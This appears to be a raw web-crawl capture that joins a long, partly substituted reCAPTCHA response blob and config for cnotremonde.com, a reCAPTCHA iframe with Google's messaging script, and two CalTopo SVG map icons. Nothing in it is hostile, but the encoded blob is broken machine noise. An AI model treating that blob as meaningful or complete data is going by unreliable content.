A7RnnCtcKXfFcww6zDi1NDfsOfVGPDqhTDjkcsDMOtEjDDssKZwprCullOwo/DnSRQOMOpAEU5Q1DCr8KEwoBmRSrDjMOOwrrCk8Klw5sNw5bDrsObwpbCjk7DvMOFwq3CmzzCgsOowrLDh8OdAhjDoMK8D8OmwrgDQ8KWLMOBFsKSEUcNwr8bf8O3VEDDhWzDnV/CtcOrID3Ch0bCp8OuwpHDm1nCocOMwrY2GWkpwqRZw4ECwpLCscKOWsO9BsOGJTXCkcKSV8KcayNIwofDlMKnwrnCpMK3w53DnsKxw6Ftw5zCoMODXsKxP8Oww7oRw7EZwr57FW/DpsKXS8K1w7hLw7pwwq9gMgVAwo1fw4sgVMO2HEQdwrDCrsO7wq/DjMKRcxLCvCXDgQnDpnfCoMKgE8OYFS/Dm8OXBMKFw5VFEyTDmH3DpwHCsiEcwrTCuhM0wp3CksKqwr53wo91CH3DoMKHwpo/QX0DdMO5wqrDk8KYFsOuHcKvwr5vHcO5w7bDnsK7IhpTw4jCji9vYwk6w4/Cn8OFVsODdwjChnNCwphQEhHCv8Ogw79BZHphNcOqwogxc8KIJsOdwr01w5F1ZmDCpWVrwp7Ck8KbGkwMw7Ixwo4aasK3wqDCjSzDpMKdYsOKw53DtSpoDUTDhsOkwojCtzLDimo8w49YO2nDnsO4wp46HcOVIsK/Il9mw6XDo3BJw4l1ekjDs8ODOVBQw7Fxw6vCvMODw5g/w63CtcOqScO/[base64]/CnsOMBT/DnBXDn8O2w73CiG9EVMOYw73DkBIXGlDDt3NXw4QhDMOXw4ljXEfDocKmVg4ew4RjLcO5w4fDlMKwO8K0F8K2wqLCo8O9UzMawp4kTMKoUMOfwqzDr1bCtsOLw5nCsSsrf8ObeyzCoAA3w6JrbnoJwr/CpnBDw43Cl8OEw6IJTcKEwr/DicKSIsOrwrvDhMOBwofCiCnCkl5HSFTDgMKPJ2kvwrbDj8KtwpF+wrvDj8KKwrDDlEBKDzgywodmw4XCpjMnwpUOw6cNw57Dt8OYZMKVfMOfwprDqMKGwqzCoyBKw5fCjcORBS8CNsOYEDnDtWvCmCbCgcOQW8Kyw5zDsMO/Y1DCqMKBw445LcK7w77DjUbClsKtMFDDu1jCkVHCr2/CisKdw4BQw6/[base64]/CoMOGGzXCgcKXw7PCrB/DqsKgZcKcw47Cv8Odwq3CqS1GGcKQfi9swqRCw61UwpQjwqlIwq7Dkx0XB8O5w7Fqw6JZcWISwpDDuzbCucKvwqjDpyXDl8Osw77DusO8VG5nDkxsEGYGYcOVw7/[base64]/Dn8KNw4/DuxBTKmzCqcO4THB5WcK+BQbCmG7DrsK5cCfCtj4belLDg2vDicKGwrbDgMOrFkTCqBgWwpXDpA0iwonCpMKNwqBFw7rDoQl4ShXDssOWw6xtDMOnwqTDnRLDhcOjXhzCiXQ3woHCp8K7wqQUw4Y0N8K5IWNSFMKiwrYXQsOlSMO/wrnCg8O0wqzDpy8QKMOTbMKwRinDu2hUwp4GwokAc8OuwrzChwLCjWJ2FMKAS8KtwpEeMm5bKDYkF8K8wr7ClSvDssKBwpHCjxQceiUxYktlwqAOwp/Dmk0mw5fDlzDDtBbDrMOhKsKnDMOXw7BWew/DhsK3MFnDn8OGwr/DoxDDqQEvwqDCujAxwpbDuhLDpcOJw4tAwovDi8OEw45XwqALw6F7w7YqD8KeCMObakvDncOjAHUAecKDw4csw7LDuFTCsQFGwr/CoMOywp1kPsK7NVnCosOzc8O+YTTCjHjCp8KKFQJLBTTDvcKBWmnCvsOWwrvDkC7CiwbCisK3wqV0Jh0GE8OZV2pYw5UEwqBuSMKww4dbEF7DrcOCw7fDlcKifcOHwqlzWg7CrRXCnsKFZMOIwqHDm8O/w6XDpcOrwrXCtjFwwr5YJVLChUcNSVHDm2fClcK+w5vDvWYKwrd+woMFwpgLacK2SMOQPyTDiMKrw6ZzND9QRsOGMiIHa8KUwqBjdcOyY8O5XMK9aSHDnUhKHcKtwrJJwp3DnMKbwoHDu8K3EicywogaNMK0woHCqMONBcKCXcK7w5o/[base64]/[base64]/Ci8Kgwpprwqt3YVdGJFnCv0bClm7DjGvCosK+Y8OxdcOwF1XDr8OqTjrDokpyanHDlMK4HsO0wpMnMHMBFcO8V8K/w7cRdsKjw6HDgnQGNDrCnwZ+woMUwr/CrVXDhSxXwrVowoXClm7CsMKiS8K3wqPCiSRVwpDDvklmQsKidUYBw7JTw5xSw55EwqlmasOwBcKPVMOVUMK2M8OQw4vDgEzCulDCvsKHwoDCuMKVcGrDkh8Dwo/Cp8O5wrfCk8KlOhBAwrt1wq/[base64]/DpFdQPgPCiixbUmRlw7xJMBLCkcOlDXjCsnF5wpY/[base64]/[base64]/CgMO2wrrDtTRvDwzDiBVMwq1Iw5IWHcKhwq3CrcO1w4Y6w4/[base64]/w7hQw5PCr8K/[base64]/DtcOSJnjCjTMCwp3CqsKIQsKsw6xQw77DhcOXJQ1oY8Orw7HDpMOGVyQGTMOrwqViwqbDlVbCgMOkwqBRC8OUQsOmI8O4wrTCoMOodFF8w7Iqw4ZYwpPDlmzCvMKFScOtw4DDtTgZwo1ywp5LwrkHwqXCoH7DkHrDu19Nw6DCh8OXwr/[base64]/[base64]/[base64]/wpY3VcOUw53CvWTDgcKFw5UDwqPDtlrDlxAnShXDlVkQecO+acKWdcKVV8OyJMKAUiDDusO7N8Kyw4LCj8K6LsK1wqR3QiPDoCzDnwzCusO8w5lvMHfCoD/CrkhQwqkGw65dw60CM1Vrw60WPsOWw5N/w7RzH3/CsMODw6zDg8OZwok0XijCiD8NHcOjZMO2w4oDwq3CjsOYBMOaw6/[base64]/Txhtw6ddUcKpIsODw6DCqMKYw63Dj2nDjMKhEUzCjkDCocOewrhSFCQSwqVSw6Zuw6vCr8OJw6zDrcKvbcOrJiY/w4gRw6UIwpZOw6HDmcOaL0/ChsKvfTrDkj7DjVnDvcODw63Cr8KeZ8KtU8O7wps3MMOBJsKRw5ZpUFfDsELDucOVw5DCgH4lIsK1w6gXVWUxXzx/[base64]/DolwDw5YuL8Oiw5DCt8OEw517w59Zwq/[base64]/CrcKcQGUuXsORw6PDlsO4KRJhwqrDi0TDhsOfwoDDksOhw5Iyw7XCnRR8wqlVwrgywp42dCLDssK5w7gdw6IkRmlRw7YWG8KUw6rDuTIFIcOBTcOMLcKGw4/CisO/[base64]/I8OxaWjDqsKDwqpLwovCu8KxZybDt8OhwpsOw4cLw4rCsHksI8K/LSlPYGvCnMO3CDYuwpLDrsK9IcOCw7fCnDMNLcOvYsKJw5PCgmkQeFbCknphQsK+VcKSw7pLAzTDjsOjGgFwREJRfSMBPMOwJ2nCgC/[base64]/DjhHDs2XCgV7CnhhPRi4eBUVYwrTDgsO3w6siR8Kwe8OXw53Dn23Ct8OXwo8zOcKZRldFw6sIw6o/K8OVCiNjw60BMsKZEcOhTiXDhn1YfMO1NkDDmG5AD8OaQcOHwqkVM8OQUMOMbsO8w6dsaFMINWbDt0LCjjrDrF93VQDDrMKswonCpsO9AxbCvxzCgMOew6/CtCnDncONw5p0ew/[base64]/[base64]/[base64]/Cu8K+RURENGwPw7nDnljCin/CkwjDm8KBMMOmwrDDthzCjcKtGT3Cihx4w5Bkd8OmwqzDj8KbDsOZwrnCoMKAD33Cm3TCkxLCoUPDrh9zw6MBRsONZ8Kqw5c4cMKWwqnDo8KKwqsME3DDp8OYFG4DKsOxR8OVVCnCpVrCj8Oww7Q/[base64]/wrLDv8OPQ1vDvMKnw7TDlcKvwp4uP8OVRRolPVpZDMOFVMKcaMOTByPCpQnCusO9w6JcTArDicOew6XDpjZAZ8OQwrpUw7Vuw70Zw6fCvHoNWzzDk0vCscOJT8O6wpxPworDvsO/[base64]/DrFjCkHfCssKJwo1Nw4NLw6k8wok2woLDvxQQC8OXQsKyw6XCmgNSw6BjwrEuKsOBwprCkTLClcK/HsOkW8KuwrPDjxPDjChZw5bCuMOPw5onwolPw7DClMO/RSzDoGd1MUTCrjXCqgLClz9LLDLDrMKGJjxawpPCv2/Dj8O9J8KVPEd7e8OBb8Kzw7/CrSzDlsK8TMKsw7XChcOLw7t+CGDCt8KBw7lZw6fDl8O5EMOYaMOPwpnCiMOBwrkoOcOlQ8KkDsO3wroqwoJlRGcmaCnCscO+D3/DmMKvw6E4w4PCmcOrVUrCu09vwpXDtRljbGY5AMKdY8KjY2Vnw4nDiGIWw7zCpS5BIMKUbgrDvcOFwoskwqdewpctwrDCk8KEwqDDhW/CuFRFw5NGScOjY2vDu8OvG8O9A1jChhhBw7XClUfDmsO7w4rDvQBkACvDosKyw7pIWsKxwqV5wp/DmhzDlDUdw6QWwqYkwpTDnXVew6wLaMK9Wz0ZcSHDscK4RgvCp8KiwpxtwrMuw7XCjcOZwqJodMOWw6IEVDfDmcKrw5QYwqsYW8OWwrleK8Kcwr/Cg0LDj2nDtMOSwoNFYmwqw78nWMK7cHcEwpEKGMKMwoLCv1pJGMKsZ8KqWsKLFMOMMA7DjHTCkcK0ZsKNAk9kw7xMJGfDgcKvwrJ0fMK+PMK7w7DDu17CgBXDgllnJsOLZ8KFw5jDqCPCkiAzaz/[base64]/worDncK4wqhxwoYdO1ZOw58iEw3CrcKqwrwSw7HCuw0mwq4WeytRR1nCrl9AwovDusKPNcK/JcOocR/CjsKkw7PDkMKYwqlnwoIYYhLCuhHCkAtZwqXCiEB5czfCrnM/[base64]/KBjCjRcywqjDscKpIBhkQ1MDwr3CpQLDm0HCi8Kww6rCo10Vwoszw7lfPsKwwpfDjCQ6wp0oCzp8woICcsOaAivCvwIFw5o3w4fCvXxPNhVmwrQHK8OeA3F4LsKPBcKFOGNow6zDtcKuw4lPLHDCqWPCulDCsgxrOCzCgBrCpsK/JMOlwo8zTTgLw5UMNjLDkX99fRIEDTdQKCg/wrhPw49Kw5Q1CcKkVsOYdUXDtB1eLzbCk8O9woXDtcO/wpBhMsOWJkfCvF/DiRNgwqpcAsOCVDIxw7BZw4HCqcKgwoZ+KlQSw4xrWmbCi8KYYR0Bd39TRmlZaTsqwp1WwrnDsTsJwpNRw4kewqpdw51Kw6xnwpISw63CswLChwMVw7zDlFgWFRYJAXwXwoVLCWU1RFHDn8Ofw43Dn0bDtT/[base64]/Dl8KnIMKGw7YpBcK6GcKlwp4BwqMnWcKiw6YkwoHCpH8MUXoawrzCuFfDuMK1GUDCpMKowrRqwrzCgTrDrj4Vw40PO8K1wrsYwpA7NTXCrMKywrcLwqPDqmPCpit0Pn3DrMOhNSY8woN1w7RWRwLDrCvDtMK/[base64]/w4BMw5RiajQgZXDDj3wvGMOKQzXDlMOrZ8KHS3QQK8OkKMOiw4nDoBHDisOwwoAHw6NpBl51w4PCryw1acOzwp0TwpfCg8K8PlMtw6TDqDR/[base64]/CgMKkwqjDocKbLn3DhlHCpk/Dt0DCocKGbG7DnlteWcOHw4BLbsOBasODwo9Cw7XDikbDjRs6w6vCocOrw4UPBMKAOTAtLsOPHAHCgzzDmMO/cy4Gc8K9bWQzwrNsPzLDiXoDNn/CvsOMw7AfZnvDp3rCo1TDggYXw69Iw7vDhsOfwozCrMKVwqDDmkXCrMO9GwrCq8OhO8KUwok/[base64]/wrnDscKRwq5FNGMWwpXCj8OJez1bSTHDkg1dRcO+XcK6f3UOw6zDkTnDmcKfLsOYZMKWZsOOZMONdMK0w7l3w49AGjzCkyczHk/DtAfDmFcBwq84LARNW2YPEy3DrcKbLsOMWcKZwpjDg3zCvDrDmsKZwozCgy0Xw6zCv8OKwpczJMKvNcOnw7HCu2jCiz/[base64]/DrGTDgsOmw7vDsRDDonEQw5Y5IcOlUMOBw7rDphHDtTbDmxTDrEp/JlMnwqc4wqbDhg88TMK0NsO3wpQQWC0KwpgjWkDCnjHDm8Ofw57Dn8KwwolXwpR0w7AMeMKDwoN0wqbDrsKkwoE1w7XCkMOEQcOXc8K+MMO2PGo+w6k1wqZiNcKBw5gQZgbCn8OnEMKTOhPDnsORw4/DuyTCsMOrw7M9wqhnwrkGwonDoAkZLcO6LX1/XcKbw4Z/QjoVwp7DmBnCmQgVwqPDv0jDqErCq2Baw5odwoHDuGt7O27ClEPCocKow4lNw5ZHOsKqw6jDt3PCosOTwqx/w73Di8Onw4jCvHDDqsKnw50JVsKuShPCt8OXw6tSQEQuw6wrTMO7woDCiXDDhcOow5zCjDDClMOmV3TDi2DCph3Clg1wHMKnZMKtQsKCUsKVw7ZFSMKOY2RMwqMDE8Kuw5vCkxcsW0NAdVUSw4nDosKVw5YqcsOPFAwNNzJRYcKVDVJHbBltDwZ3wqc1X8OVwrkqwp/CmcO4wo5bNAplOMK2w4ZbwrjDl8O1TcOabcKiw5PCkMKjOQ8bwp7CucKTecK/[base64]/Cp07CtTMNAGrCqsKaWB7DtcK1JBLDrsKHZ33DmyjDmsO2FC/CtQ/DrsO5wqFbacKSJEtgw6Vvw4rCgsKWw4R7WAQyw7vCvcOdJ8O9w4nDssOMw4ckwqkRFkdeLgPCncK9dWLCnMOuwq7CvDnCqR/[base64]/Dl8O2HSYZbgnCkMOIHUfDuRNWWcOQQcOfQS5+wqbCkMOsw6rDlydcB8Kjw5/[base64]/wpPDgcKmwqpUScK1MhV5w4zCm8Okwq7CnSRWJ2R9IsKwembChcKrHxLDucKqwrLDtMOnw43DsMO5UcONwqXDp8OGVMOvRsOTwqYmN3rDuEhObMKVw4DDicK/[base64]/[base64]/DucO7wobDqXdxb8Owwr85BcKEwqbDrVhrHU/DpUoVw5HDpcK9w7QpSzTCrC92wqfCvHUiG0DDuX96fsOuwoFPHMOHKQh3w5XCjMKEw5bDr8OGwqjDjlzDl8KWwrbCsAjDs8Kmw7LDkMK3wrEFEGbDgMOTw53Dj8OZfwkUJjPDiMO9w65HLMOUWsOvwqhAd8K+woBpwpjCvMO/w5bDgcKEwqfCmH3DlX/Csl/Dn8ObZcKXccKzb8O/worDvMOLBVPCk2lRwpU1wpQYw5TCncK4wqRywpzCvHszdkMnwrgSw6HDvB3Cmx9zwqfDojNzLwHDl3RewqLCljDDhsObSmB5BsO0w67CrMKfw50GMsOZw7bCvh3ChA/DmHMow74wSV8vw4Fywqg4w5srDcKVZSXCk8O+WhPDhTPCtQXDnsKLSigQw7rCmcONUBfDkcKfWsKcwrwTUMO0w6I5XiVzXxcBwozCvMObXMKmw7fDiMOdf8Ofw6RrI8ODF3HCo2bDqzXCgsKJwpnCuwsdw5RBPMK0CsKOKsKzD8OBeBXDj8OQwoYhNR/DrR17w6zCjyldw4tuTkJkw4AFw4pAw4/CvsKDW8KrVRAOw44gCsKGwpzCn8OHRVnCtkUyw6Y+w4vDv8OYQ3nDocK4WGDDgsKQwrrChsOHw7bCn8KpcsOsdULDncKZUsKfwoILGzrDvcOQw4g7J8KTw53DviQibMObUMK+wpLCvcKTEwHCrcKRHMK8w4rDsQfCmj/Dk8OzChoUwofCq8OiIjlIwpxnwp56CMOIwpcVAcKLw43CsGjCoR5gOsKYw4DDsARvw4rDvQNHw7xjw5Yew5AlNlbDmTDCtWTDscKSVcO1OsKUw7rCv8KqwpQlwo/DocKYFsKJw7pdw4RoFWgOCDJhw4PCmMKBBhzDsMKGTMOzDsKMHXrClMOhwoHCt188aRPDr8KVQsOiwo4nWDvDg29JwqTDkzLChG7Dg8O8Z8O0bgzDszHClznDhcOdw6bDs8OIwozDiCg0w4jDjMOKOsOiw6VWX8O/UMKdw79bLsKOwrtoW8K/w7bCjxkVIBTCgcO1aTl9wrZOw7rCpcKmM8OTwp5nw7fDlcO0EGIjFcKHWMK7wr/CtgHClsKaw6zDocKtIsOow5/DksOsOXTCqMKiFcKWwqsuCAocG8OQw5wmIMOwwpHCihPDiMKTZgnDlXHCvMOIPsK4wrzDjMKxw4g4w6UAw6kMw7YWwoDDo3VUw6rDiMO5SmJNw6Qxwpoiw68cw5AlK8KJwr7CowZhAMKTCsOLw5LDq8K7Mw/Cv3/Cn8OYFMKjIEfCnMOPwrPDtMOSbWLDqgU2wqIrw6vCugpIwrQcYgLDkMObDMOLwp3CrDkuwqB9JDzCkzfCuwgDI8O/MTzDnTnDjkLDtsKhacO7XEXDlcOqACoXVsOXdVbCs8KFSMO9dcOrwqtCNzrDicKAI8OHKMOjw67DkcK2woLDqEvCuFgHFsO2eW/DlsOmwrROwqzCt8Kcwp/ClSUtw6QQwp3ChkTDhyV2XQ9yGcOMw6zDkcO/IcKhQsO4VsO2VTlCcTJuDcKRwqpzBgjDrsK/[base64]/[base64]/Dk8OpU8KewozDsT9nfVzDg8Klw5bCqyXDh8OdRMOBDsKCXWrCtcOJwofCjMKXwozDkMO6NkjDjBlewrQSccKXHMOsYBXCoAl7YjIIw6/CjnMuCENLVcKGO8Kuwp4iwrR2aMKDPhPDrRzDscKWaU7DkDZeG8OBwrLCvHXDn8O+w54+QjvCm8Kxwp/DilZywqbDqnXDtsOdw7jCqwvDi1LDnMKkw5FeAcOTPMK8w6FhdArCklMOSMOUwqghwoXDpmPDsV/[base64]/Ch8OhL1LClMONwq81KMKaw6/ChmN0wq4KaUM7wo5dwqrCn8OTdncjw4Nvw7LDmMKsGsKcwoxZw44mGMKKwqo8woPCnUYHPgtowpkcw5rDuMK6w7DCnmNtwqNaw4fDpxfCvsOHwoAFesOOED7Ci2ERaVTDrsOLfMOyw7E8AGjCuF0nTsO8wqvCgsKgw7bCqsKBwqDCrsO2My/CssKRLsOiwqnCkjh8DsOcw4LClsKrwrnCt3PCh8OyGRlQfcOjDsKqTRNJfcOmAQLCjcKkLiI2w406VlhTwpDCgcOHw6DDrcKYQS5Kwp0KwrUmw6fDnSlxwqcAwqXDu8OwRcKow7fDkFnCmcKzBhwIcsK/w5LCiXEfVD3DllXCryt0wrvDscKzQSrDkTYsEsOfwoDDrk3DtsKBwoIcwoUYMVQReHhUw67DnMKPwq5wQ1HCpQXDocOiw4rDujHDq8OMOn3DqsK7FsOeTcK3woDDuijCo8KJwpzDrBbDr8KMwprDjMKGwqlvw58POcOWVgrDnMK5wqDDkD/CtcOpw7vCoTwAPsK8w7nDvSjDtGbCrMKhUFDDpybDjcOfG1fDhXg4QcOFwpPCgTNsejPCrsOXw6MWdgoCw5vDvwjDqXNxCWtVw47CqgEYQGZIbwrCvW14w4LDuGHCrjLDhMKdwoXDgWo0wqd2asO8w57CpcOrwpTCgWpWw5UBwo7DucK6MTYCwqzDnsO/[base64]/WVAlw4jCkQQkQMK1Rg7ClMOdXw/[base64]/DjTUdwrDCpk0NbsOcwr4YXmDDgsKZBVDCisOFfsKvO8OwA8KYdnzCgMOfwqLCmsOpwoHCrR0aw544w5NXwq8kRMKtw70PG3jDm8O5VD7CvREjegQQdVfDpcK2wp7DpcOjwp/CpHzDozlbIBnCom5RKcK1w5/Cj8ObwpDDqMKvDMOaHnXDhMKxw5paw5M8PcKiT8KcY8O4w6RFGlJRQcKPBsKzwqvDnjZRPkfCpcOYAAczQcK/f8KGBjMMZcKPwqANwrEXKUrCjWMYwrTDvBdsVxh8w4PCkMKNwoIMLHDDqsOpwqo7SS5Xw74Tw4hwJMKKWCzCg8OPwq3Cvi8aJcOgwoU3woguWsKQLsOdwqlEA2AYBMKvwrHCswzCrAM9wqt+woDCvcOYw5hmX2/CnGtuw6omwpLDt8K4TG0dwpfCk0A0BykKw7TDnMKkUsOOw4TDgcOPwrbCoMKzwohwwoBpIlxxFMK0wo3DhycLw5HDksKva8K/w5TDpcOSw5HCscOuwr3Cs8Kbw7vCjBbDlFzCu8KIw51qRMO+w4lvGyXDihAIKyDDpcOBTcKSQcOIw6TDugpHfcOvAU3DjMKUfsKlwrRlwq1Gwq11GMK/wptdWcO2SzlrwqJRwqvCojXCmHE4dCTCs33DrW5Uw7A+wo/CsVQsw6DDrcKswqsIGX7DjzbDq8OiASPDscOBwoE7CsOtwqPDqi87w44ywrjCrMOKw5Ybw4dKOU/Cnzciw4ttwpnDlcO9JmjCgks5NVzCu8OBwrIAw57CpD/DtMOow4/CgcKpd0QWwrAew44hBMO5WMK+w4jCpsOawrXCtsOPwrwHdWfCt3hJGU5vw49BC8Klw5ZEwqh/wqXDv8KlbMOFHxPCmWHDnWfCo8OwOFERw4/CiMO9VEfDuGgewqzCvsKFw4/DrXE6wqY/DkLCjsOLwr5Twoxcwp0fwofCoyzDiMO+JQTDglIeKhHDiMOpw7HCicKgZhFRw4fDqsO/wpc8w5M5w551ZyHDslLChcKGwprDssODw60pw6jCjXXCgQ5GwqfCrMKKTGFfw7gEw47CuX4OasOiXMO/[base64]/[base64]/CmUnCvsOgI3rDsB/CgFDDjzBmbQvDoAxXKQwZwpsAw5c/biXCu8Opw7jDuMONEAp0w6tfP8KLw7cSwoZuTMKgw5jDmgE7w5tvwp/[base64]/IUdvZn/Cmj7DhjPDhWRCO8OHwohhw4fDlwHCkMKtwo3CsMKschXDv8KbwpcEw7fClsKdwplWfcK3ZMKrw73Cr8Obw4lrw5UQe8OowqvCtsKBBMKbw65uIMKcw4gvYijDsxrDkcOlVsKqUMKBwrrDuDQnesOjSMOKwqNmwoBsw6pKw4V5L8OfI2vCnEc/wpMxNEBRCGrCm8Kawpgwa8Osw6HDucOKw4FbWTNQOsO6w48cw6dBZS4YRATCu8KDH2jDgMOqw5gZLgXDiMKpwofCs3XDty3DmsKdSE/[base64]/woXDhkHDjGlMwpd9ckvChMKXb8O7fcKmwqXDhMKwwpnCuiHDh2Mbw5fDtcKKwoEdWsOoLxPChMKlSnjDnGxyw54Ew6ExH1HDplVWwrTDrcKWwr0RwqIswpvCkxh3HMKzw4MSwpVBw7c2ejPDl2TDtHwdw7HCmsK2wrnCvyAow4JyNCTCljfDocKSIcOBwpnDo2/CpcOMwr1wwqcjwp8yBHbChAgeLMOWw4YEZnHCpcKzwrV2wq4pEsKqKcKlIQgSwo1Ow6gSw7s3woQBwpM3wqrDmMK0P8OQAcOgwqhra8KJecKBw6ldwofCrMKNwoXDp27Do8KrWggcLcOuwpLDm8OvKcOvw6/DjR87w4g2w4Fww5nDgzjDi8OzQcOVcMOjLsOtBMKYHcOww6TDsXjDkMK8wp/[base64]/[base64]/[base64]/CjVQYVhcEw7jDscK4F8KeaQpzPMOnw7ZYw7nCq8O3wozDocKowqHDpsKEAB3Cr2gbw7Nkw5LDhsOCQjjCuwtgwoEFw73DscO/w7rCgnE5wqTDizsGwqRsJ0bDk8Opw43CucOIEh9xTy5vw7jCgMO4FHfDkSB3w4XCi29+wq/Dm8KvTEnDmjjCilbDnSvCv8KWHMKFwrY7WMKHRcOSwoJLbsK+wq58IcKPw4RCbVHDu8KnYcO1w7tswrlyOsK2wqfDqcOpwofCrMKnXT1ZKEcHwoI+SHHCkXp/[base64]/DqE0QwosXXANSw4V2w6XDm8KxTXDCr3DCv8OdeDPDnDvDhcOPwqxiwoPDlcOZNETDjWstFg7DusO4wp/Dj8OkwpxXVsOrOMKbwo06XT0+WsKUwq8Aw7wMC0AxWREfesKlwo8mY1JRVF7CtcO+HsOfw5bDpFPDocKsdgfCswzCll9ZaMOMw7oOw7HCusKhwrFrw4Z/w44xGUAANCEoOlPClsKeTMKfRA85DcO2woUQQ8O/wqk+bcOfPx4VwpBUM8KawpLChsOeHzQ9wqo9w6vCgBXCp8KNw4FgP2LClcK9w6nCixRrJMKVwp/DkVHDksKlw5Y+w71uNE7Du8Kow5PDqU3CtcKRT8O4GQp3wojCoT4eaRIewoppwo7CiMOUwp/DmsOkwrXDjFfCkcKsw544w4sTw4lOAsKzw6PCjU3CogPCvkdGJcKTGMK3AlRlw4UxVMODwpA1wrtHcsK/w4szwrpDBcOiw7wmPcOxFcOrw60QwrNkMsOUwoc4XB9rf10Fw5d7DwXDu3R9wpjDp2PDvMKjfDTCmcKlw5PDhsOUwqRIwotqNGEkOhBYPcOEw70nYUYWw6ZUeMO/w4/DnsOoMU7CvMK5w5cbHFvCqUMowrQhw4ZlI8Kmw4HDvTAVQ8Oiw4I9wqXCjxjCksOUJ8KoHsOTIHDDvwfCh8OHw7LCkB81dsORwp3CuMO5FlDDncOmwpJcw5jDmcO8TcOLw6fCjMKNwobCosOMw4bCrsOJS8Oiw67Dr3U6GU/CosOnw4XDr8OTACs1KcKVSUxfwp90w6fDmMOmwr7CrFDClmENw5xQLsKsP8K7UsOaw5Y8wrbDvmQDw4pDw7zCncKiw6oFwpFOwpvDt8K9ajsJwpBxAsOrTMOtKsKGSTLDkFIbC8Kiw5/ClsOdwqN/wpRZwqM6w5Zew6NHZlnDjF5qVBrDn8O8w7EGZsO1wrgYwrbCggbCuHRTw7LCtcOmwqAmw4ocK8OBwpQNBGBHVcKRDBHDtxDCnMOmwoRowrJpwrbCsG/CvQgdQ0AaKMOuw63CgcKzw71IRFkkw7sZKi7DrHdbW3kAw4Vsw5glKsKOHMKTCUjDqMK/d8OtMsK3bFTDnEsrFTkKw7tww7Apd3MgIBk+w4XCqcObF8OXw5TDk8ORSMO0wpbCrRJcY8KuwoRXwo5cTCnDnyLCiMKAw5nCjcKswq/DjmpTw4PDnVd5w70dR2RpTMKQdcKXCsOiwovCucKOwrjCjsKNIWEzw6tiEsOuwq/CmCkfacKDdcOtR8OkwrbCpMOxw7/[base64]/CgUPDgCxDwpXDvk3DvMKGCFfCj8Klw7R1acKTZ1NqMcODw4xJw7LCmsKAw4rCiExcYcOSwovDjsKbwodqwokSW8K2e1jDoHPCjMKSwqnCnsO+wqZxwqHDmF3ClQvCscKcw79LRHFGV0bCslXDmxrCjcKcw5/Do8OxM8K9XsOPwopUCsKZwrUYw4NzwqcdwqE7IcKgw4jChBPDh8KiQThCecKcwq7DuDFxwpBrD8KrJcOyYxzCpnpACG7CsQxNw6M2QsOhLMKjw6jDrXPCsTTDkMO0bcOpwoDCuH3CjnjCs0jCqWAQ\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H5DBLtKlAjqS9Povqt8MgHiq0AIBZAdmwITQbtvTza4\\u003d\x22,1,0,null,1,1768695288370,0,0,[99,245],null,[145,103,28,30,121],\x22RC-ZJAYwOraBPkwkQ\x22,null,null,null,null,null,\x220dAFcWeA7-LOAYkfiJfIQhdQm0qj3NPj9MzymT1njT8eriw0hwYhE1DxKBb1zu-4lCnkutRB9xaVQj2BdoRYTHojxzs6AKy2GTvA\x22,1768778088301]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JhLChicOjRSUrAjJYuLfLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691700747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://caltopo.com/static/images/zoom-extent.svg
body_size: 575
content:
<svg id="b13d3c4a-3714-4d2b-b2c1-6563a5311878" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="70" height="70" viewBox="0 0 70 70"><title>zoom_to_map</title><polyline points="14.35 2.83 67.17 2.83 67.17 55.65" fill="none" stroke="#231f20" stroke-miterlimit="10" stroke-width="5"/><rect x="2.83" y="44.14" width="23.03" height="23.03" fill="none" stroke="#231f20" stroke-miterlimit="10" stroke-width="5"/><line x1="54.71" y1="15.58" x2="32.42" y2="37.87" fill="none" stroke="#231f20" stroke-miterlimit="10" stroke-width="5"/><polyline points="35.1 16.54 55.54 14.74 53.75 35.18" fill="none" stroke="#231f20" stroke-miterlimit="10" stroke-width="5"/></svg>

--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://caltopo.com/static/images/crosshair.svg
body_size: 858
content:
<svg id="f2ee3965-eff9-4e39-8574-97e79aed7dde" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="70" height="70" viewBox="0 0 70 70"><rect x="31.74" y="48.03" width="6.51" height="19.46" fill="#000"/><path d="M37.26,49V66.49H32.74V49h4.52m2-2H30.74V68.49h8.52V47Z" fill="#fff"/><rect x="31.74" y="2.51" width="6.51" height="19.45" fill="#000"/><path d="M37.26,3.51V21H32.74V3.51h4.52m2-2H30.74V23h8.52V1.51Z" fill="#fff"/><rect x="2.51" y="31.74" width="19.45" height="6.51" fill="#000"/><path d="M21,32.74v4.52H3.51V32.74H21m2-2H1.51v8.52H23V30.74Z" fill="#fff"/><rect x="48.04" y="31.74" width="19.45" height="6.51" fill="#000"/><path d="M66.49,32.74v4.52H49V32.74H66.49m2-2H47v8.52H68.49V30.74Z" fill="#fff"/><path d="M35,40.17A5.17,5.17,0,1,1,40.17,35,5.18,5.18,0,0,1,35,40.17Z" fill="#000"/><path d="M35,30.83A4.17,4.17,0,1,1,30.83,35,4.17,4.17,0,0,1,35,30.83m0-2A6.17,6.17,0,1,0,41.17,35,6.18,6.18,0,0,0,35,28.83Z" fill="#fff"/></svg>